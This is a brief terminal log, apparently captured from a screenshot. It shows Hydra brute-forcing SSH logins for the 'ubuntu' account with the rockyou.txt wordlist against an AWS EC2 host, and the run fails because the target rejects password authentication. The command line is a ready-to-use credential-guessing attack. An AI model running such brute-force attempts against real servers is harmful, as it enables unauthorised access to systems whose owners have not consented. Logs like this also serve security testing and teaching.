 *** System restart required ***
Last login: Wed Apr 21 00:09:28 2021 from 173.180.0.13
ubuntu@ip-10-192-11-44:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-22-253-200.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-21 05:33:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-22-253-200.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.91:22/ does not support password authentication.
ubuntu@ip-10-192-11-44:~$